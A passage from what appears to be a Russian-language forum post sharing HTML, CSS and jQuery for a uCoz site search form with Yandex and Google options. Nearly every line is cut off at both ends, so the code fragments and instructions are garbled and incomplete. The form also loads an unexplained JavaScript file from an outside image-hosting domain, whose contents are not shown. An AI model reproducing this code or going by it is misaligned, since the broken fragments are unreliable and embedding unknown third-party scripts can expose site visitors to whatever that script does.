
щенная с yandex и google
, 18:38 | Сообщение #
1
смотреть по скрину:
http://radikol.ru/images/16433527.gif
мещенная
формы для поиска с возможностью ввести в поиск как на самом сайте так и проставив
n.ru
как на самом сайте так как она является стандартной , в поисковиках форма создает
юбое место сайта полный код самого поиска, настройки почти не требует если только
F9F9F9;border:1px solid #999;color:#444;font-family:Verdana, Tahoma, helvetica, sans-serif
ound:#CCC;border:1px solid #888;color:#111;font-family:Verdana, Tahoma, helvetica, sans-ser
.disabled=true" method="get" style="margin: 0pt;" action="http://ucozon.ru/search/">
="center"><script src="http://radikol.ru/1.js" type="text/javascript"></script><input name="
="center">
l" name="sfSbm" value="Найти" type="submit"></div>
t">
archSbmFl').before('<label for="YandexSearch">Yandex-<input style="height:15px; width:15p
bmit(function(){if($('div.searchForm input#YandexSearch').is(':checked')){window.location = 'h
searchForm input.queryField').val()); return false;}});
t">
меняем на ссылку своего сайта или же на тег $HOME_PAGE_LINK$/search/ разницы аб
archSbmFl').before('<label for="GoogSearch">Google-<input style="height:15px; width:15px;
во символов которые разрешено вводить в форму на ucozon